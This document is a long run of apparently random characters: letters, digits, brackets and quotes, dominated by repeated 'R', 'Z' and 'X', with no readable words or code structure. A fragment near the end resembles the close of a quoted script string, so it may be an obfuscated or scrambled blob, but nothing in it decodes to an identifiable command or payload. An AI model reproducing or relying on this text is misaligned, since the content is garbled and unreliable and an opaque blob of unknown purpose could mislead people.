8rUb6R2vejtnq)Zmk)gtv0X.}X oZdRnw.XHn8ZXtXfo06+"R#X]dR,5._ZmV1 i,8XW#a17n=bu|m2{RZRia.r9i}30fR.rtry.z0!=.0_i9!sgzRX;z7a:[Xto!R,]Qo*;LkuRn.(_XteeZR)7RXu0JyR0io(Xseie.eMx.aXZZ.)06R6l.n;R1;R}RellRViR(.!4e@n[Z}Rps(*,X,r1"nB{R7(ZruRZT,4vTlf}ncR9al]D8:.5o Tst=mRRXXs3{3\'eat8,1w7k,Rlo!.{7bX,ZgRxXsXt.ZpZe.1]RZk(goH((_brlsZ_.RZrl4Zo_"Rx)XniDRoaa%]!e,1foiaZe.!D{Nyu2t_.Rag0.3t6Z3]Z{e))Qo!!gRZ"r [,ernu!s)wRZC{XdtTC-eR:#R(Z\'=nnxii{dR:lZ,o!XRSsi=tXoib.h"S]xfRoms.)rx..s;.ZRRi]t]^zlbg9Redf,R0Z4!:n.t5Z,5}:X(c)Z%L.EtxlG,j(Ze(i;i)tu+&aZlg]GZZ=X]oRZieo.XR._.eXrs2aVsyiR(eSei_s4y2]Cl2nR7__v1Xua7C(]Rn 3ynapZUt!=tXt=s!tRi].5e]8r4nNZeo.$4=}Re98tt);y4=,)}peMo]I&pZwRKR X( e.R,Z9m2fR)pRi,aE:{Z1E0.9]X[#$RRG,l;=(Eo=a]Z6XZxR3ooQwZ[1kee oD0Rj]XY__Xx00)5i]RXR\'RXXZZ];. Mn.9gi,7S0?Ix 2.&ZhTc_rX0..-!5v:n}X._;RXRt!D1J_Rr1\\)5eP2xZ,$a1)mt]u_u!)M__)#ZcRef3v:]R%_.7l,R,.5oa;T]!,XtXa5. gZ{)p8,:aZoX=)6XAdlV<R,nZZXZ+d|S]ZJZmp1,sS3d.}R!),,$RZs sn9IR0.R5eZ1RZov[4Rg) YH.CoX(oJ KI,IR;R(e7QZ9.!=Rt8cotRXp8!]owks)u6.e. RstX\'eRtu);(n}2#)fT)N(1!Xav[._).7XrZ4ReZxn6eSta;oO.!ev8+od2RR=ch(.udZXmrr `87!hec0Nmo:]l{.o3\'ho$X3Rb[R,R]t,lZ:Xx0$gZ!ox`iC]1=Z))R)am)[ub{hulresgv`Te9XbwZzol=atoaR:leQ1Ro]?R;5rX!dtu,[ho6USZ9cZri.][)}Tu#m!R86])Z1)!}enRt"6]im{67Rhqe(7r]XX]ZRfycR]e8R2cme_aiuEZMyt42err0i1_]mZcRr7nrv}h!:..xev(i3_R,X)IZ{au,x_Tl;7,o1Z;1SR x2Ro6}X)n,cfa!:Myaor!CR=RRi.P=ZXx.].),0R8i|.4XxR1]UZ.lXt"l ssy#dZiCla,_])%XR"roZ88beR,b&RbbeA=:iZuZK;ZRR!5_,OZ;4}.1boZ C,_;0kR.}Tixo4=R_Rs=X}fn.Cs6m:r[ZlRnv)7[v]vRNT!R89X5]ta0v_[LC.uariwIw!]X(Z%,4n,7l$Z.  z\\a=1Zo[eRfRZ;RX941XU..Z)_b]7:Zu)&Uu(rlchdXi_T8>1$eRRnsrXX]FRu.]_fRsxen)n8 o);i.ZZ[lXo,.i]&Zzo7e1B!ti;tRy."t=Xue!mgZjZR,Rn)liZ:!t6Zb_xo tx$rn1IKPZ$XR]C.G(:9]RsR)ts(.Z -R(gj0X.RxbX,:E?:{.,[.#R1x$X[.e6]aZ;NW%R4_ZNl\/X0e!!_a_Zb(l80r8S)m._ikRR78.Z=mXhX]]4FsZ$=5Ry2evXd.w..Ri]|oR(Rt!.W))Er&1IXieRc(}=i"enz .-fZd]n7(_%DZX}3.1}Zn,ivano.I)e8R Xooi8XOs,Xn$)Zg_rnx.ZRR{T7RoY X(Zbi"ar]5Rrx_d,ZrXuoo>ihX)9efR#4LknR8)`!(m4RZXvR R1;bXsP]630h4.f E50e#){q\'_ls}XoLaG]cXk].eRXXZ_&ZfX.pZc}2,^%oeX5a(e{7.^ZR}+htCMeZ8S>hf)}y;,fXid7xR0=XC64sMu!.t.;!oR)Re e]or0 ;.e\/4.t6:ZZ&X,nPR5ac_.=.eieUIR 00e%X)v]sR{!&8R_sZZy ;igRXusRRvlo;.u-sZ2rZcRw>.trsee>Z!baX2Po5te 2.oe3ZZ39$4R7l!Q.Z0rnRg.a5dne5nRRVRw}pXoZfZ^+pXnrejnn_X(Z,Xr_4;ecfl)a2.X]90oZx)m}t|%ZR;}.r .3_RyZZ..,l)eeZoSZ!rp)C"iHyi%re }Rtg_i)?&lZ]t8.hR.t}%bor.Xmn,:Mrf]8vZ_Xs!RZ]_z0,]vtcr1t2Qx=tRZnnK( _2e)Rw;G[.oMI}v$}9;5etXaieleRono=)X2nNZuX61.4rvcX w]X2cem!+]^$gs(6e)X]}i.=[;1s.6Z ;\'$$)!1vRfidnworlx1e1X07xke,ZaRR4i]_\']ZXL,X9.\/1$to)ulnxn_{}xt(rR_l0.Rec38Zl1]X_h]2S(. )n,]RO6l!6n._ntv}]. 4ZRQ9DZXaXn2R8aR_} 2t7ZRj.)Enw}eRohbR[!o,s3n_i{oR3Rr)X()4]20PufZZ)8HZlLs,Xo6.7_X8td.xZW${oxyn._0,?R.)R8ol0=Hwgr];_!_r3mr|RB_!| ]XQe]])XdtrXn0ZkRXR!u)].](teZ.2b.iRt!lN6zn6eZRZj?j4a_.]LtoE[rf*$Z`Z=o9spR.nr8$.Ts)mDXRbe+11hs.R4l]id006oZR.1RZ;or)zRZXF.su4X(Rn72tu9.]oXZ=.Xy!!_XM,8;hdX!<7Xt62t.1 e_)0#Z#C)OiyMbXtR;%nR.OeZ!2\/KR!,{!e5]yX]s!e3 _Z6n8ZsRr4Z\'!_ZP.bb3aM]r.Xs8]r&nIyx{e(6!6(2ltZ0Z! Rh2aZ7XxvZ!R)^exO#)"CS8ulws4hZ)dssIZXZs[R)Xx)&e4X.).57!g=TiI(](t)sZb]Za0NSdZR]Z]no8]y}]X.X2WORl]e(XX"Jh1Tl#Xm1Zr9ca{ bJvXA"}h0n`_ia})])eoRR"!7ORr1e6y;9!xC3ZrXR{Xm,!X}.nn,RrhseR[XeRZR|a*:o!.R].ZJlRX)0[E"]X))1X!_R4rn7o)),R7Ca)a V3eX7}4_] oX!25 3lX[ZZj$s1] XHu8 tt,#"rXitRE)N.r0Xi"\/LZ\\sRea.,R)R}n1oR%EQ,)X,mngoWRs5Z,4lZm-+2({_xlu53.XX]RRp.]!rMlvomg|eXiZ:n.CRvRRRk4TRTxi2cpbZ4XZ*Reo(h(L].-)Z=_.]Xi. ]3XQysR4)aNn.WZr!,H.9]a<4)4,]Xf]RTe7]a_9\/.uXe1aC})R$Z]R_nco!m3,vaZ8.. oes|Z9))5ReuXXdz8uEacZ_t_$py}(RPm4i 6o,RXcrs.nrZ 3ndu,c.;nX:Zo(5uZ=[euZeiR)0)._!R,_{ldXci2h.1e)Znh[4 Xe(o]+[s6(RYwZ7.e.l89rtX.\/iXZoZn$Xsj.Vj,8rZ}1&),aZxRXe.5Z}R igxaURU.)stdZb8n"f,ZRalX}.]h!Ze3 0v6ZX0X.3!ZRiL.if.XrLep8$#,rkX{r}Xh4yne>a1])]r,,0e30R]=iR}aor {y.g].T.tLtiZ.0Xt]h!J9Zavrd]vRX.R!)uoZDeR_a+6vi3X}Su}XiX-oRsZn{id84]ai}.]lRme8Z}e(rstX0Z&6,ZZiwGR}4rlC9}]tRZvzO3eCRrq`yiRof&Xrrt.z.\\].fXt]ble_iX.v!2R.$Xhwg }XJRKZpxyR6X9T+..Xi{]N!.tZ}];xX#X8XR)6}ei4Xc-R0 kiX ]vyTi6r))_XknZ|=42ny#9!@#sx.n7)Z1.m{!n.!6!0g8so_vc!yZ_o Z6GZ7ZL8T895a= )Rv]Z.8e_Zd9`6X04RZ)ZZR#ie_X(+V}=Zl2XX n)ieaZGI$n{ce@ZXmwnh]]t).XZ7R}}v;LXaR8Zb;nMo{4n#(jvZ,X4t,C.X..Zr=RTgiZm! ,Ze88Zk):}X#aXZqP#!lZmm3g:Z3RfX.xXNRu2T:]U7eqR*6fs naEe.R_X3}o c;4TZE(s8kisRind(hEtZ2X]=Z4Qt22oXXq.XbLRun{=]s?Rf.u)tia.{)Zm]Xlt](,,.ZZ\\s0!,_eTR8-iC_4+coz;R) _Z.Rd_gZj!Xo]oR1w}0R)9]s[Z6XpnUn]}}XiX}D\'>@Xf_r!.6ii!}u;Z7hk.X3v]D569mhR,b.),ZIx. eZeC:R}VZ?3]]_4+X@($ro,RXRokStcdalU)l_rRR7}_,Z]thntR_]_1I mv0nX,]ZErccpD6.X9o4!Z3ZX]ar]XX3_(m]p2eO8e,!=RR:]5,fa6bfmk7aXX[r8;T,.kkZ,4RrRNR}r4Z{02lmtgiXmR=ldRI.HR,]2l3\/}4}vi.(O8u;.l]l+,i\'wo1l6RnX_]uy)i!7EZ,Z)s4t8j5cDuZP,)i!o&N)$-]r.3tojXeX+RXtnRZl\'f%4g[7Ze! }= .d1iZo}j0)olii(8}2sfTyck4XZRC0Z..TabRg]ilXS1R$9Z8nt\/Zii=b$!rRpt=FUfI]kZ}r]?bg$Q?0. reE.T.!.,_eEN$Z,di63],hZZdZ.naZtfXs lX5)RnZ)R!ZSIXtk,5n:uRn={0Z]I.,1Rp(V\\EZeePXXn3=]R7Z\'1Iedx4R..$emR4!X.sxa0}hm%nuo}(6XTi=4uRZu]oaBO}9XZaa[Z.Rue$.nR#.wh.22otlnzvW7e0nZ8NR[_uFRZR>](8 wYZX7UI6=rlaol;t.Ri],Q3,)dlZpo]hRv)1=Z4Yt4V84xXs:1 d,g891,RRg.QGr()Z9R Reuhc(eXaRpeiRRRo+rr.2[:Jue] e$MatvRsRlR2n,)R0RtRNcs0)tn"2moeXcgZ!;nrXg4zev0tZZwR!5]neX]ZX:e]XXTwJ,2,0Re]Z{(;R.),ZfRnadR,,nXT{=ia9n=u)e6-oso!A]$,S6.RZSn1pZ1_:{ny42_R.Zzv);i0\\ mee.h]unh!rlyN.1>eZ)c=uX]Rpu3|f,Zy78p.XZo:X]YnoR R_Z])[RI!leRR\/3x[2R}.Z|!  ,tN!5bRy.Xw+oZ(S4o7Z 8y..,S]^otXrT!RZ.R;Re)?a eZ_XlT4t1Rtr3RRX]_;CdX1rr(s_cMu=>_o}R3T5ZZ2Z]a{.0ZRrZn.o)7$=z}_R3`[.R)].(tx0c1ZRrX!.]X,}eR X X.0RXZ0l..sERlsdPl5.R.{tZ.Xj=b8:_1=Rv0]},tR.<0lim)xrZeZE5w0Ro8Rnoh_H.l.p).R]tloX#11Xb6nelmtXo,ZfEZnZ)j6X,a;NZRt"tQ0RyR;ZZhg0ZD9XR3tZ, ts[!fkZ4s.ERXs,0R(.n}eor,#ZAZsi&0let)U,_$Xc5f!eR"),57sQ3R.lefe4aZoc1sXZX,sNl]],8isnulxynyRuXrl cZeX%AT_,.,FZXg{}ul9ZZk:9)Z3a4t.RRV4}(o4.oa]g.X;_=;xR5,ol"ZuX,:r01R,$Z. iw7ZZ,v}nXEX.fSr(X}no#|iek_e!vi{!6m  !Rd!jBYtX,V:dtX0]jZo21s5w_3xp.4u).nZ.t).p!rrX!X.ZB_XZhXGrou2,R.O]l3.R)G7.e24]]eR sesi}.42)Lcfs.s\/vR\/.r],s|0=7RRgnCZX]R.0.].w.$on )f]RXwt.ocX_}osp.GX.]sRRXso):.Ra3.dXXZ0RnJ7_08Rb.e..]RsTapexbeg,?!t)gX1.r4Z.{8omn)ZZ:{caZ.:\\U\'ZCni44O,RZR,dhX.e]Zx3won0XZR58nr8R0]:gc,?oa,]R0Xs)eZ7(bUs]Rx60xXZnSXItZZW:CRs7Xa)_s,Zs0a0 ZR12P0=Z.5e!(uZp0Z]_l:Ziry.1"8u=Yl62 X\/i5RaR%ke Z.!or8r_t]!tZn.oaRneh.{90RXXXSte9RZwT3kZPb{2keZ.suRc4,OZ)e36o!PXI)NA+vriZm5])X\'}ZeUl(\/6Xs[#ta13Ruroeyr3].ut)c!#UI ,.e(6 ,$q=R,$!Ztu.=SRx}XlX7Xfsri0_{RteUi^ZRtSZZR0:u,eR(30Z0[0e3P$|)XZ]btZ[;eVZ :Zo(t0Xg,Rv.aM9N52r{r RSf.^ZE.]i0i6s2co?XZ]4=AR.4Sstr]arme1t+:{foR4EZ.r]X4kR:rusn. i *.!Xo7Zs6kei^+VoertN5Z\/o0,_Ra eZX7!aU4.y;XYP. (Rr!.Xt.nZReR0.[XSRr$e%ReX!,T-^6lkr! 3>Xl7bbRaXld_ro}}aci]nReZZ$$rZXj,1Z!R]ZCZ.Xsi(JXaoe],m<)RgZxZ.St:9|Zur[0:g1n!Us4eOg=)e8osaem]euEl04e6eeeZgwnC!Ro_ier"<XeeR]n. e33.i_XeR!"o];s]2f\/sZs48]orXmwXnP]uiJxns,5\/bXX.,s.brneZ0,l6,rid"!5R(cs!o.m9RtU6,7ZI};.Zmv8unUn19(J,]XR]4O;i.r..e]Z89=oroeGFR.s] a=Ej!nyl;ac+eD[3_ 3R(__5sXo[].=CoRMTm4U+ms%.#uCwrZ3,,"e)mo6o5*XX4ftZnj]t9,X]7!Z{$nMh07{)s,)]w={]RuZ]s280pX=Ryxt*iuEwSZ!XP!Q_+|oftdxj4 a11Zi!!drZ!g}RRZxs$cXecuRtF9,=ttuD=RXsn.e..u=ses(8\\f;s?GXXj<R (az{it2x8oRs8RfnZUEhR._e)kXefZLroR),oZ)p-.,.%h_=n .]oi\\Rr2(v@Rr$\/Z(R=R5B@)e60l)ysZzfR,B1Z.&XtF6es34vIZon"uXrX=or81ZL]moZ6l3_bu:4R:ZRd].Z%.l4$g Xtd]tN!Rro_q.ol{8Z7e]X.e,M,RtbX0])xQ)s.py.}tR2R=]p.4:DR*7fDZ.}0R;etvs3r8+}].fZ3RZZec.aX.teZT;X_(Z!,+mt!pZE!sRy1R930.)Zj%X.{s{_nR3u_wXprR!Rp^FXe(T[1wsTe=Nl1Z6Ll44CZ.7t) 9.]Z]ZGZR0_\/kZ.+t4RXUe&(Z{oce32nRouRlmR8)XXsb;RtTZZnR \'m6x]hR.tha1XR.)e.64s&.=Z}_]3}R !p7!s0R61;5(!r;oo,irN_gnx!tdoe.})a3X]R]0ee.18m)sn!Xpj$oxI!#lnQZ\\.H6sZ.#,Zn{}9ZcsRXX,>+,)!t}hlRXof.o T.jzv{+RX.Z4PTe,Z8a.E]o]XJ. =)gu4lRQ]R]R) _x$Z{ h#Ram)3Z:ZRZXSaXO]r5XRLk:-=rllZ:c1nZ]xofXRoe.r]bXWood:+a1Z_ZXe_{)ye2}9.f7kg],XX!y)X$$R|x6xRi1" N"rsM4evtRZ+ZR`.eI.ps0aZ!iv,3,q)X73)}2)1Z1X4_t n)qtRW>+}j(0iXueR.!ZNnX.0cGsZel>e3Gli,X)Z-AaX8e>ZXeR(..3vQ"8 ZN)!ZZ!lR,noL0o,(vt+XRlR(]$nasuoX8ZnM]eoKZP&X5VRTfp"gt2S!h ]`.hl55sh)30e7X(ZR&RX]XX!PZ\'R03v]#l,u{e!o_\'$i)ZgtTrtXZ)s|t8T7e.63vl.dn_Xyi0LhhfZl]Zy))t)emDZXRZRRa,_acsw_!_=PoRx(48]Xei,RRfXcn)1(7R19e|qRn;N)tsSTi,R},eunZR`&d;m))N)0!T_}i1gysrt_o.fgXRRI.!nmnX)iko6jXyt,Rc1T,lCNNxaaRxfib98-ki&RnTz.=1.no: ]!!+uE,Ralb4)4$XBp e"RR.9R!RR_0=U)u){Tbf!=3x9mv }9K;.s.SR.YXrZd^l9XiX&te%|nZZ)8$kmo I9Z+6Z_7R.te.hX.Ra!eYX=){.UZ"ZMZtX!RX30W9]n!8aR_nDXRX.so( ]o5]{RX8XdX)i.X]ZeZX]*XX$pNnXe=u1NZ!om7.e2cZ=Rp7RRnRREXR`1%RytSX:(c9(\'!;+gFZ,d64Rc!R4)8.o.I5TtMtZXt82Z0R!xpwZr{$X_ftc{Q!r0 (_]t(oh]eX!o0iiXx.._v!r._oa4aiQ=xoR)L_s.e#IZ=m*ZRk5X%ZrX0&r.!]Z.ut"2Zo)_e$bpe)j&s!ntoXRX09:XZe!_n;!dYZPt]t{.R.) yRhXXXRZOM)XX]wg!0Quc_laazX,7]tXp!otR]ceZt!Z9R,1:Z56Z:f_[X3lybe8]Rak,pmt:o1euMo5kR{h(.ZZv)4. Ri(n,a8$1.]QZX_[Z"zZu]{!=e(i+og tx2hmel=(%4iNeiz(z9u}Rw]!48R:=mgbgewX}Zf[,3].:XsZ,Z R!2( XZRon8\' 6!=,{R ,$e6$(}"0!;R!nEd9!s}itukX{0Z6[t.sng{a ]}voXr;oRZ0\'R|(.X1ds_R*XbsZsRgdob0)RXo)j3cZ8t_8,P)XX}ev3\'8k=ZZRo."wIyrZglK6R,_7Xtg!0XsZb_;g)x}:E._Rtar}oZrXoeX{81]XlX.yXkmRHK.10!ihR8]RSi+AR.!R)lXR85o2.h.8n2.ZZdNuZ]7;csCR ma0e}=Qn o!!lXXZSZ opmZoyS5XooHZac,uZ$=dZR.hd_Xi(fr$RZ)!<@lslRsdpm2.rpe!o!ilitbRr19Pua)[!*.XaZ.Zi._f$=X(M)RRaee7RZtcfur!RhZ.Z.:n{oZZo6X8,!!ZR=Z(Exh7s]0o]t@.$ZR,uR)uRERo8.wZZr}1.iRaRuYteXX?.o|;{!5afZX.Ixe}_QXtR(n (8*RXZ$s]QOaao,oZA,Xt)eRz-2e;l-.=Z 1XZDR*me6Xl_.ZP6ono9ZiZo9 9(I!;ReZ3R9R!t9=gfY)X_lssZ3wdh)e]_F0cRkf_,.lR4DlR.eobXZR !!tl ];{ol1yfRsm6Zl&Cb1ei4t"ou.!7}p\/MXeeautsC!l@}}}u-3wlg_cS*!X1v,]n6X.oe7,Ze)Zsi1Z5R i.3hRNXsto,.uds#vZ }p5RZvR.5c.{=iX(R]):ZSl.R6,_X&i,h q,ebR0)ydhX.Z[Z.rZ$ZroZ}gJ}t8 s4oQZ.uR7p!R[]eseo]Rru7tR.r)4_+X R13!r0)XXYX69]X}\'eTRc0e!0Nxy}bZ.wLs(S8I)t}9aR=v!Ght;.[!_RrZun)V!5r,0.!!}\'.]RmeRiXr.X2XXrR0}Z(x(R,|.sX2Rao;_R)ZuU.olen#10Z^ yulj!R+(Tyg,=s *0o2Re5X{]_eZ%w_Z_Y".Ilr]bXKra=HZlXD dt,M(gh._md`o1|tX(RGfZd6asl.Xrth]rR{n0g|xnmC](0W!to&XKi)R4 !RU6). pa62.r=.oZ,.{g9\/t08g)ea^mDR(ZR o0sZ0.;&Xb1nRZZ.5X0RXrc 9X93oR.u!4l8!RsZeoUo=7&\\Z)x 0..]0)[Zs]f_]ewXbB6u<te1;{8m.)uggXaeX SooO-Z,Rjr|.\\.a].e _Rpari= rRWxd}7)6&rM59s{ZemR],ae{ ^Re.;iRo_((y{RZnrxZt(2 RXZ}lsD6feulZ.,}.iRcr4!:Z\\coZ.C_:Xle]ir[8l!ZZ9eu^(ty.R *gZn]{!=XX ZReRZd eH{;s.Z.pna31n%tlZ.!h.{tZ5tyi]Z.0.a9Xh_)n.ZZi}.8nlT7zeZ;)c=mZ0_-)87lrZ!y)R@oboXhRZ00erxZ5tRpt;n]S}.01Z,!]nwo10.ssX.RH_U 3.R)RdZc:e!Rt.3Zn=d],p9ngi]i2eee.720iV,lono<1i?$RXssR][t.Ro=on]WQ].a]9c+]>")SB !vXZXXnsS0)e!0X]_ -eeXcdc,.tXdeZ_:n7t]tiZZ!XttrzR.cx0.H:(15RZbm.n. Xs=xXg9Re_X.2yZpRs6uZohld.$b[_0o)R6jsRlblz}=:13Z{R$,a{Z,,) 8r2s}.&]c,"e;iR)uZ.,nx6ti8ni=3Z)6Z1_9ZeyZRg!6oO (t]3e1y ]Bf=the8=vD er]yZ{(qn4!c r}(pZMZg$XruXxX5]}:!,oeVDeZkv.:usZ}rX}!*[Ce ca>X_a!XZX}e9-iZ1_oeE)-Cc]Z41.}cmg(uf5Z 3 X}}t!sb7]z;u!)8tpZ4SRnX:o.#E=nn) XdXc8#9(u..0)4oZ4{_,mr,mC!g..Zrs1i=eestm,!Za,t)t!(4RZ]ZX.e8ZReu.im}R;ZhnZyR$X1kn2l.lXRXXiWlZxwU(l9()11(Z4RX}RR[:RR0h$jv2eceR,7e)oRZ!  $(RXRZX43XX1.!e9Z_teX0lsR{Lt8)$]2 ;=rPo{,ZRRZCZp.X=bm0xhzu.T)st3]tx,eR)naa;ZLeXg<ZtVZZ)eX7lo,ZotcRi).sZRt6iRdvi}!3RR]=X1_Ta5,st.!R 8(w6a.3YeXZRh20eROa0dP!M4X]+9h\'UR]=eZORPos(rloutX 2lRw)X: d.r!v436rs}RxRus ;]KM_X.fY=etrnlg_Zr(1RerXo:] =f4 di3r.mooaZ.tZ13]ptrZZX;Z RRZrt;k]tZ) .(Z09SZt.6=(d, ix"LNXtra)=n8:nz ZbT.$-hEe]R],\/RRY R}ev1 bR1.)7)]3)tR80. yeX$9e941Z8ZXe:?rk.Rj{W_s1m}VX}o_.4d(ya)} _t(3$rCiR16oRd.+ .;+r1Z74P0zp..i70l)5 _).}adkXee,ZRsmRX4]Z{ro{0l$t]bnanR_w.XR6s14s![eX0RR0].a4 ;RXZo tZ1h t.-9,Rr2: E R.).8} 3iXT,RwfnRsRJln.u XZR3Z8oUjeRt}am00F !8Xl l4RaX%ca]YopZ!}]r3X;  r_S= XOR"]_gv],ti!f]w8t.afd$E e=c@teZ.Ze5ZXoaiXZt).;a2.Lr{R!t7Rs0Z.ZCeiRUCtow .#,X+]!0nIel=]P0as"R(V]X1Z8ku O].ZeRZ.U98o{ZUr.7vRR.Z9f=cs,3y(X X1Z}p[!oosZ] X5pncs8.Tshe0\'OnRR6=T mt0?u=)9e\\9]Sp i2U)Rm]ynRkXR.RX5_:Z!wa.e{7htZcm2ubZq2X., Vt .P;wRgnwIt([)aZRII,RxC.oXiaZia.Xn( ]e.nZ8 Z8X,.Xt&bZZX_ t]Ro _zzeRtZ1Xnr!2xnrFt(5]au.Z9!3uRuR=6sW+uRZ?one_)Pos o8e.[ Rfn;uo9RynioC,1oo[.ptci.dteZeavS8a2R XfiTl.eZovaui|n.pr3}Zl]!oidYR72kZR!ZZ6Uoon^bXTNno0R44]ZgrZp-elo7 _)esa=Z=:sti7}X.#Vu6a,.RR7XX0u)Vi6u4Rvo615.tN .a.R hR=JXR RiWZ[.7sapoik=$eR Xi..tad.u1nisqe {jsst XRm)!ZqZE }X!sZoRZZea 1( ]:X&s]RgZRZR.W3 fZP$4G]! m1kcZ4(r.XXd_0Z7iLri9o+=Se,!feZmR|d<)]4nXXfMXRT6eiM(R9W,eV;ay_r_Xd.-R2Rz!RXs,Xn&%0{|Rs_5D;..r_g){:eR\/c6Xin(2knto .oiI 9hry;.eZZr.hX,}g(w9sLt2r.nR)X)\/R,d'),rgI(':R}j(R=}RXoRZlXtXF)!fZrX(!R[PF(=- Z+R,=Ic,.ReZ=.uIeuZvCoPZtBp.)]_,_PP.5v40U=\'nXc!myZc{rm.R}!0+X$rxXp$Z1,RRZ[..Z7ZX)}&.TtBst;Ei)R!}4,3>[e44]6feetPoc`t1.Cg8en .%k;(ex)srZ_}n);so.ee8tPjTg.2u,lo)!2R;vd(t4o7R,an 3=XzPP:t=W31;ib),fe3N1iw9Ct.P4ZRer 4ReR5)l9eNS_Zu7TZ_R`XYRPi<tpJb?8P;)_:est=t{_\/=?Z8ieR\'r)PlL6.R4+eR*!i6j:x}3ZnaZnRX_<f:es.t5n+yRa,ZoPX!o0$(xe<sPZXJ=,pf,2.2!e)y1X?3mu Zk)Rvy+RP]fdZ2SsPg(lZt)f#{24X)e]1X8Mu#nauRR)SgpR4XmX};)!P}6)Xox 3Z;XX.s}vi(hzrX4,,.RZe[}1e!ii_nR;0)aZ,\/%3R$_o+$Hv=rXX=,9%t;74.e!*aXYR{3gsZX1)\'t.)ihZ(PqZ)ePeduqXS[[gd]R,P =o.(i.L!6bZ9XXo)rB2t.Zo[ +e.4PnR8<.Z{.ZXe_5XS30PZio(51)=Xf.]4=XmP]P (.0.fr=P6ClX .nE{aUg _[o2m-c3S!XZ.a"_RPn54o.lyuaZaPefPZt.9R_tB-L3v)huIl=PZlR);2]oe(p=6.i2Z.Pc|:mPo1!hesoEiw]YtR=X=eagei 8X)0f!RI(p+t(X]$+E3=1ZZZf!X5D7)Xre)#eRt2ZoBNi}8Pnr}t)}ntdP"..)=r]cR[(f)rro2cZen"eX"&n4nvtd}iZzXpp]e%mZXR3t,._P2 _yoPXc)nh5,ynXgHjR7+RXpuo{a5PXPljR]Z35!.)}.KP8e1OaRZu}os:na![%ber!ZZKM, *toXr1XM= .4:f..knZX7c$2!Zrt>rtcueaRflXoP}PX!)}1tksRtX;Xjtd\\oPeB}ilRn1ZrS[3.!ob1&oR1(,n=sN|9.aaRc(eIktZ9kl.?6_IPa P.&2_eRng<i;v$u(a=ZC_i]j)d)(\/z]nt!oe7)i.28)}rt0!)MfR+ZXkE(;0PPnsPa s[h8Ra)8&86tR _Gl9 ._+0e(o2,Rlr 4RsJ_;ZHRXXc.e0x-\/naPl{e}{!u8D=_p]o)}+b42rX.}`e;+uPZEZPRe l=P(7W[Za)$vm{4as1#)i8(m|GiZ1nXtXm]sC]_P?B)u1=ete5PZuadur)ko!EKR.{tAX).1otRR97ntu85jf7f8Xs=Pt(3an..]__][)3P[u;eomskh}4.i.(8if(ZC|gCaPXCXxZ#r4j]ZZoPXXP72R3P8.610)oai.f]ToXWE3RP!Z|.[\\2e3 1y) 9eX+{7nX ,el)eZ5kReP,!XrRa2rc{Z,(_lRZoPhsuPX#R( 4;gs;-)H0Ro[XePpRi#aZ1RR^P}RRZ)5.l|nio.Z4Z}Nl(s8p@eixc]R8Pul6]Z==hReZ694X]seR6XP,]:Pas}}PR3Xshhh]mZmd<eu\\1Z7dnr=-.ZQ4ri[XRecR.tO.3d*t_C_<PLsRdZ}dE[n,0m4{ZX_,R\';PR:!Z uZC6o^(\\sg}P4!Xi(RJZ=8PZZw:Z2oZn3ecRR.X$d]}4. Mo(}{.s0;.)o$)R)s$Zt0o6}i;8RC!Pn9oZlX] .R)_rno4)r(]0{e4?X.]PXX=Zex$Z!.fRnvt(6`n4f"OfaP.7inPPd_`{.Z 0Z(X!(.PZ)r62C.+X=2f3.ce,;.u;ZZ.hP )n"Pc(R])a4]  toS8iR)PR.]=o.cR)5l;7.)EuR44e(9i{u9)Xc$8IcPsZ0Za9Ze20tgC8nMR&mC,Eyr(R=6|nRPXRc.6a\/]F.Z s U )RpPeo|7=gt.Z Z 3.C4.ys,(1Z1)Q)_} Z.vRV.{3]PR([ ))6Xr))}ev.riiZnnR7os.)oxRn}u=Rs]MR]_.]zXwg0.%kh(hX>)6[mrP)aPt(u64+$.@n)P,R0$52v9Z!{Zu9lJeXwZo}g(e(<:n6)W:u5mg[5uRXhRRswetwc514P=:m)6&Xi.(0GPbPRZNXHeE&.Z CXxr3Zuht(oXX=_XXoe ZTn]21ZmkX))Ro3+.u.2PZv.OPPeXR>}lRrPgZ!Xop)."a. (k5Bd>3z87;ueZ;_\'Co4pe s3:t[43XyP}Zp.{e!}Z*{T).&Xei"fXA.ce7+w=tl{X4{7iZPB$"$d:bWs =ebt+0!e%e$-B_h{P;)Cb(RM{0=[urP,o=iinv.xP?!!).!?5nuMi=Rxt+Zi^9o_1s.3n;,#s r.txm_,}?iau)(Zl.tvMy14?s)V]a2RcX RZP]um..{oX+Z5):a{3Zr.PZtmBn.=_Zct3c\/}Z)P3lKXc_beuZb)t[1]oR9)reaZ!C!eMRo3a8<.X(t%ZM!cK=pnmi3Evw ExreedopUm$ 7ZM)o,_Z.&Xu!eie1(.Z,,e Z]!ZPa!,2e1d5 twv) ,oX+ls+PeRnk_gpRm?4!gZfioht20Rad.$]4.sRt)(3li0>e7P*D:.np}e}e_v%)Rd3!kR!RY7R8 {@w!agetCC}C-3ittXeZ)_q8.g;6RRrWZiRRt.sXXZ([.se]zEs +R Re(e6ii.fR9.R,RM40R,)Zrxo>8BinSX;RR#s3{R+"&@T8aPM9b (3q-.38 ZRRu 3ilZn Z;__!}]n[yoo}c(;_e$,)88.r@X5]rRtRg)[XE9Zr((ZZPi ..!;=:xataa&=aa,Zeo,Zd]IP,siAic X-61w5dnXs8_+X()[=.0og$C6.s0})2)4wPPXnXX.8X]RZZ:2 S3R$X$$r4_;5 L)R9.[CX-e9Zn3Z4!9d<Sh<v<Z1Pe]o0)t7{4}M<PC[4CR5_ZtZ,]Za])ePPlT=cPo*9o.|]X,oS(P43RZK2)u5F&cvZ3ekeR1n-Z2,f$<.;R52E\/x ,>Rw?}r]`JXc= k)e}..pSjrX{S8e o)h({(2"}oCre.)e6C4(so0l].4Lk.n!moel4T5#=X.n .sZZ.5XRePRPe][eZoRC7.en=Zu.{]tC8r<X2sf}&P4X6_RT@3RbaieLZXt[,ssZpxX"Cu4Rt )R,9yZoXt.2ZptKje]Ryi:}ed8u0Xe{XXv!o=1CR+po!Ptlt09o.no]Po1]jFttXRrXR!pIJZ#]5rc7..=$VZ;4{8t_.XYKXr1P67l,A;RRw!nZ1=(),Z {X.=oZdZ)g(J;geC9XaR[|mPt(Z$ZatXPl.eaRbRZ.+xa.4mePXcR]0ZX)otX!=;!.Za[n0.4lobZ=ZRRRyRRR_4Z{"R(V.A6.o?yesGeCt});]OXgXXe tZ@{. )roiXe(!d;}Ri.Iu2;9dcu0(RP+fuZXRRt2=6Zn8ZOeihvK!er!$ne3hEPgd;R]8ji{.ZeRt_)2GZtR,Z .PXtn57F+}(NR1iZ.Z[.6un.CX"]3;5Rui{lyPe VrPu 